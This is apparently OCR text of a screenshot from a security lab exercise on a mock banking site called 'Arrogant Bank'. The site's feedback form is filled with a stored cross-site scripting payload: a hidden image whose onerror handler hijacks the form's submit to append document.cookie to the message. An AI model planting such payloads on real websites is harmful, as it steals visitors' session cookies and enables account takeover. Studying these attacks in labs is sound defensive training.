 Firefox
Arrogant Bank inc.
s1-181ishly.roma.coliseumlab.net/feedback.php
ArrogantBank
My account
Business
Big Solutions
for a small planet
Sidebar Menu
Outdoor business
YOUR F
IMPORT
We take your co
feedback form
My name:
mike
My
comment:
<div style="display: none;">
<img src="fgfdgNotExistent"
onerror="document.getElementById('form').onsubmit=f
unction () {
var hidden='<span
style=\'display:none;
\'>'+document.cookie+'</span>';
document.getElementById('message').value+=hidden;
}">
Share my opinion